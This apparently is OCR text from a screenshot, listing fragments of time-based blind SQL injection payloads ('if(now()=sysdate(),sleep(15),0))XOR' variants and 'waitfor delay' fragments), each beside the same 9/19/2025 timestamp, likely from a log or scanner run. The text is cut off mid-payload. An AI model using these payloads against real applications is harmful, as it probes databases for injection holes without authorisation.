
sysdate(),sleep(15),0)
9/19/2025 9:37 PM
 delay '0:0:15' --
9/19/2025 9:37 PM
*if(now()=sysdate(),sleep(15),0))XOR'Z
9/19/2025 9:37 PM
r delay '0:0:15' --
9/19/2025 9:37 PM
*if(now()=sysdate(),sleep(15),0))XOR"Z
9/19/2025 9:37 PM
delay '0:0:15' --